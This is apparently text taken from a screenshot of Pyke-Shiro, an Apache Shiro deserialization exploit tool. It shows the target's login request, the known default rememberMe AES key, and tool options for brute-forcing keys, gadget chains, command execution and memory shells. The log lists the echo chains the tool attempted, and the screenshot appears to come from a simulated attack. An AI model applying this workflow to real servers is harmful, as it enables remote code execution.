 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.1.2:8000/home/shiro/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
[-] 尝试回显: AllEcho 链: CommonsBeanutilsObjectToStringComparator
[-] 尝试回显: AllEcho 链: CommonsBeanutilsObjectToStringComparator_183
[-] 尝试回显: AllEcho 链: CommonsBeanutilsPropertySource
[-] 尝试回显: AllEcho 链: CommonsBeanutilsPropertySource_183
[-] 尝试回显: AllEcho 链: CommonsCollections2
[-] 尝试回显: AllEcho 链: CommonsCollections3
[-] 尝试回显: AllEcho 链: CommonsCollectionsK1
[-] 尝试回显: AllEcho 链: CommonsCollectionsK2
[-] 尝试回显: AllEcho 链: CommonsBeanutilsString
[-] 尝试回显: AllEcho 链: CommonsBeanutilsString_183
[-] 尝试回显: AllEcho 链: CommonsBeanutilsString_192s
模拟攻击者的攻击操作
[-] 尝试回显: TomcatEcho 链: CommonsBeanutils1
[-] 尝试回显: TomcatEcho 链: CommonsBeanutils1_183
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsAttrCompare
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsAttrCompare_183
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsObjectToStringComparator
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsObjectToStringComparator_183
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsPropertySource
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsPropertySource_183
[-] 尝试回显: TomcatEcho 链: CommonsCollections2
[-] 尝试回显: TomcatEcho 链: CommonsCollections3
[-] 尝试回显: TomcatEcho 链: CommonsCollectionsK1
[-] 尝试回显: TomcatEcho 链: CommonsCollectionsK2
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsString
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsString_183